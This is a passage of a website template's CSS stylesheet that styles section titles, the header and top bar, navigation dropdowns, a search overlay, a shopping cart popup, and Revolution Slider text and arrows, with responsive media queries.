  .section-title .border-4 {
    display: none;
  }
}

.section-title p {
  font-size: 16px;
  color: #6a6a6a;
}

@media only screen and (max-width: 767px) {
  .section-title p {
    font-size: 15px;
    line-height: 25px;
  }
}

/* =========================================================
        Header-Title STYLE 
============================================================ */
.header-title {
  padding: 215px 0 80px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-title {
    padding: 260px 0 80px;
  }
}

@media only screen and (max-width: 767px) {
  .header-title {
    padding: 100px 0 80px;
  }
}

@media only screen and (max-width: 479px) {
  .header-title {
    padding: 60px 0;
  }
}

.header-title .title {
  font-size: 48px;
  font-weight: 700;
  line-height: 50px;
  color: #fff;
  margin-bottom: 2px;
  letter-spacing: -0.5px;
}

@media only screen and (max-width: 991px) {
  .header-title .title {
    font-size: 35px;
    line-height: 35px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .header-title .title {
    font-size: 30px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .header-title .title {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 0;
  }
}

.header-title .sub-title {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
}

.header-title .sub-title .text-color {
  color: #32acbc;
}

/* =========================================================
        Header STYLE 
============================================================ */
.header-section {
  /* position: absolute; */
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}

@media only screen and (max-width: 767px) {
  .header-section {
    position: relative;
  }
}

.header-section .top-bar {
  min-height: 60px;
  line-height: 60px;
  background-color: #092a48;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar {
    min-height: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar {
    text-align: center;
    min-height: auto;
    line-height: 35px;
    padding: 5px 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar {
    padding: 10px 0;
  }
}

.header-section .top-bar .header-left-bar .contact-wrapper {
  display: inline-block;
}

.header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 14px;
  display: inline-block;
  color: #9daab8;
  margin-right: 10px;
}

@media only screen and (max-width: 1199px) {
  .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .header-section .top-bar .header-left-bar .contact-wrapper li {
    display: block;
    margin: 0;
    line-height: 30px;
  }
}

.header-section .top-bar .header-left-bar .contact-wrapper li:last-child {
  margin-right: 0;
}

.header-section .top-bar .header-left-bar .contact-wrapper li i {
  font-size: 20px;
  color: #32acbc;
  vertical-align: middle;
  margin-right: 5px;
}

.header-section .top-bar .header-left-bar .contact-wrapper li i.fa-whatsapp {
  font-size: 20px;
  color: #00e676;
  vertical-align: middle;
  margin-right: 5px;
}

.header-section .top-bar .header-left-bar .contact-wrapper li a {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

.header-section .top-bar .header-right-bar .language {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  z-index: 9;
}

.header-section .top-bar .header-right-bar .language .dropbar {
  color: #32acbc;
  text-transform: uppercase;
  text-align: center;
}

.header-section .top-bar .header-right-bar .language .dropbar i {
  font-size: 20px;
  margin-right: 10px;
  vertical-align: middle;
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .title::after {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu {
  margin-top: 0px;
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu li {
  height: 0px;
}

.header-section .top-bar .header-right-bar .language .dropbar .title {
  cursor: pointer;
  display: inline-block;
}

.header-section .top-bar .header-right-bar .language .dropbar .title::after {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  right: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.header-section .top-bar .header-right-bar .language .dropbar .title img {
  margin-right: 8px;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu {
  position: relative;
  overflow: hidden;
  max-height: 200px;
  width: 130px;
  text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-box-sizing: "border-box";
  -moz-box-sizing: "border-box";
  box-sizing: "border-box";
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul {
  position: absolute;
  top: 0;
  width: 100%;
  border: 1px solid #085370;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li {
  width: 100%;
  height: 40px;
  line-height: 40px;
  border-bottom: 1px solid #085370;
  padding: 0 12px;
  vertical-align: top;
  overflow: hidden;
  cursor: pointer;
  -webkit-transition: margin-top 0.5s, height 0.5s;
  -moz-transition: margin-top 0.5s, height 0.5s;
  transition: margin-top 0.5s, height 0.5s;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:hover {
  background-color: #D9E1E4;
  color: #343C3F;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:last-child {
  border: 0;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li img {
  margin-right: 8px;
}

.header-section .top-bar .header-right-bar .social-icon li {
  display: inline-block;
  margin-right: 15px;
}

.header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.header-section .top-bar .header-right-bar .social-icon li i {
  font-size: 16px;
  color: #9daab8;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.header-section .top-bar .contact-bar {
  display: flex;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar .contact-bar {
    display: block;
  }
}

.header-section .top-bar .contact-bar li {
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar .contact-bar li {
    float: left;
    width: 50%;
    margin: 12px 0;
  }
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li {
    width: 100%;
    margin: 5px 0;
  }
}

.header-section .top-bar .contact-bar li .caption {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #32acbc;
  border-radius: 50%;
  float: left;
  text-align: center;
  margin-right: 12px;
}

@media only screen and (max-width: 1199px) {
  .header-section .top-bar .contact-bar li .caption {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }

  .header-section .top-bar .contact-bar li .caption img {
    width: 15px;
  }
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li .caption {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  .header-section .top-bar .contact-bar li .caption img {
    width: 10px;
  }
}

.header-section .top-bar .contact-bar li h4 {
  font-size: 20px;
  font-weight: 500;
  color: #fcfeff;
  margin: 0;
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li h4 {
    font-size: 18px;
  }
}

.header-section .top-bar .contact-bar li .time {
  font-size: 14px;
  color: #9a9a9a;
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li .time {
    font-size: 12px;
  }
}

.header-section .middle-wrapper {
  background: #FFFFFF;
  padding: 25px 0;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper {
    padding: 15px 0 7px;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper {
    margin: 0 -15px;
    padding: 15px 15px;
  }
}

.header-section .middle-wrapper .header-left-bar .navbar-brand {
  margin: 0 0 0 30px;
  padding: 0;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand {
    margin: 4px 0 0 15px;
    height: auto;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand {
    float: none !important;
    display: block;
    margin: 0 0 20px;
  }
}

.header-section .middle-wrapper .header-left-bar .navbar-brand img {
  max-width: 100%;
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand img {
    margin: 0 auto;
    width: 200px;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section {
  display: flex;
}

@media only screen and (max-width: 479px) {
  .header-section .middle-wrapper .header-right-bar .finding-section {
    display: block;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li {
  flex: 1;
}

@media only screen and (max-width: 479px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li {
    margin-bottom: 20px;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li:last-child {
  margin-bottom: 0;
}

.header-section .middle-wrapper .header-right-bar .finding-section li i {
  font-size: 20px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: #FFFFFF;
  background: #32acbc;
  border-radius: 50%;
  text-align: center;
  float: left;
  box-shadow: 0 0 10px 0 #32acbc;
  margin: 3px 15px 0 0;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: 3px 10px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li i {
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: 3px 10px 0 0;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li h5 {
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  margin-bottom: 3px;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
    font-size: 16px;
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
    font-size: 15px;
    margin-bottom: 0;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li .location {
  font-size: 14px;
  color: #666666;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li .location {
    word-break: break-all;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li .location {
    font-size: 12px;
  }
}

.header-section .navbar {
  border: 0;
  border-radius: 0;
  margin: 0;
  min-height: auto;
  background-color: #32acbc;
  z-index: 998;
}

.header-section .navbar .navbar-header {
  position: relative;
  z-index: 5;
}

.header-section .navbar .navbar-header .navbar-brand {
  padding: 0;
  margin: 0;
}

.header-section .navbar .navbar-header .navbar-brand img {
  padding: 35px 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 20px 0px rgba(64, 64, 64, 0.16);
  padding: 0;
  z-index: 998;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .navbar.sticky {
    margin-top: -88px;
  }
}

.header-section .navbar.sticky .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.header-section .navbar.sticky .navbar-collapse {
  width: 1140px;
  margin: 0 auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-section .navbar.sticky .navbar-collapse {
    width: auto;
  }
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li:hover .dropdown {
  z-index: 9;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .dropdown {
  z-index: -1;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .cart::before {
  top: 12px;
  font-size: 10px;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .text {
  top: 10px;
}

.header-section .navbar .navbar-collapse {
  padding: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0 30px;
}

.header-section .navbar .navbar-collapse .navbar-nav li {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  /* text-transform: uppercase; */
  margin-right: 28px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-section .navbar .navbar-collapse .navbar-nav li {
    margin-right: 25px;
  }
}

.header-section .navbar .navbar-collapse .navbar-nav li:last-child {
  margin-right: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li img {
  margin-right: 8px;
}

.header-section .navbar .navbar-collapse .navbar-nav li a,
.header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #FFFFFF;
  padding: 0;
  line-height: 55px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li a:hover,
.header-section .navbar .navbar-collapse .navbar-nav li .search-view:hover,
.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon:hover {
  color: #313131;
  background-color: transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i {
  color: #222222;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i:hover {
  color: #32acbc;
}

.header-section .navbar .navbar-collapse .navbar-nav li .search-view {
  cursor: pointer;
}

.header-section .navbar .navbar-collapse .navbar-nav li.active a {
  color: #313131;
  background-color: transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu {
  top: 55px;
  visibility: visible;
  opacity: 1;
  z-index: 1;
  transform: translateY(0%);
  transition-delay: 0s, 0s, 0.3s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu {
  top: 55px;
  left: -25px;
  min-width: 235px;
  background-color: #FFFFFF;
  padding: 0px;
  display: block;
  visibility: hidden;
  opacity: 0;
  border: 0;
  transform: translateY(-2em);
  z-index: -1;
  transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid rgba(97, 109, 126, 0.12);
  margin: 0 0px;
  padding: 10px 15px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li.active a {
  color: #32acbc !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover {
  border-bottom: 1px solid transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover::before {
  width: 100%;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: 0;
  background: #32acbc;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child {
  border-bottom: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child::before {
  display: none;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a {
  color: #616d7e !important;
  line-height: 25px;
  font-weight: 500;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a:hover {
  color: #32acbc !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover .sub-dropdown {
  opacity: 1;
  right: -136%;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu .sub-dropdown {
  position: absolute;
  top: 0;
  right: -120%;
  width: 180px;
  background-color: #FFFFFF;
  opacity: 0;
  padding: 10px 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar {
  background: rgba(9, 42, 72, 0.98);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 99;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active {
  visibility: visible;
  opacity: 1;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active .form-bar .form-group {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar {
  width: 100%;
  height: 100%;
  text-align: right;
  padding-right: 60px;
  padding-top: 20px;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar i {
  color: #FFFFFF;
  font-size: 22px;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar {
  position: relative;
  width: 50%;
  top: 50%;
  margin: -50px auto;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group {
  margin: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control {
  font-size: 32px;
  color: #FFFFFF;
  background-color: transparent;
  border: 0;
  border-bottom: 3px solid #FFFFFF;
  box-shadow: none;
  height: 50px;
  padding: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control::placeholder {
  color: #FFFFFF;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar input[placeholder],
.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar [placeholder],
.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar *[placeholder] {
  color: #FFFFFF !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper {
  cursor: pointer;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper.open .cart-item {
  display: block;
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
  z-index: 5;
}

.header-section .navbar .navbar-collapse .navbar-nav li .text {
  width: 20px;
  height: 20px;
  color: #FFFFFF;
  background-color: #313131;
  border-radius: 50%;
  padding: 4px 6px;
  position: absolute;
  top: 25px;
  right: -11px;
  line-height: 11px;
  text-align: center;
  font-size: 10px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  position: absolute;
  top: 55px;
  right: 0;
  background-color: #FFFFFF;
  border: 2px solid #32acbc;
  padding: 15px 15px 0;
  transform: translateY(50px);
  visibility: hidden;
  opacity: 0;
  z-index: -9999;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1250px) {
  .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
    right: 0;
  }
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul {
  width: 300px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li {
  line-height: 30px;
  padding: 10px 0;
  border-bottom: 1px solid #32acbc;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li img {
  width: 75px;
  float: left;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content {
  color: #313131;
  padding-left: 15px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content h5 {
  font-weight: 600;
  color: #313131;
  margin-bottom: 5px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .rate {
  color: #32acbc;
  display: block;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .option i {
  margin: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .amount {
  color: #333;
  line-height: 30px;
  padding: 10px 0 30px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn {
  border-radius: 8px;
  width: 100%;
  font-size: 16px;
  padding: 7px 44px;
  margin-bottom: 25px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn::before {
  display: none;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn:hover {
  color: #313131;
}

/* =========================================================
        Slider-Section STYLE 
============================================================ */
.slider-section {
  overflow: hidden;
}

.slider-section #rev_slider_1 .font-extra-bold {
  font-size: 55px !important;
  font-weight: 600 !important;
  line-height: 68px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 18px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_1 .font-medium {
  font-size: 20px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_1 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_1 .font-medium {
    font-size: 12px !important;
    display: none;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_1 .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_1 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_1 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_1 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_1 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_1 .btn {
    display: none;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow {
  top: auto !important;
  bottom: 35px !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
  left: auto !important;
  right: 157px !important;
}

@media only screen and (min-width: 1500px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 167px !important;
  }
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 134px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 110px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-rightarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-rightarrow {
  right: 1% !important;
  left: auto !important;
}

.slider-section #rev_slider_2 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 600 !important;
  line-height: 62px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_2 .font-medium {
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_2 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_2 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_2 .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_2 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_2 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_2 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_2 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_2 .btn {
    display: none;
  }
}

.slider-section #rev_slider_2:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_2:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

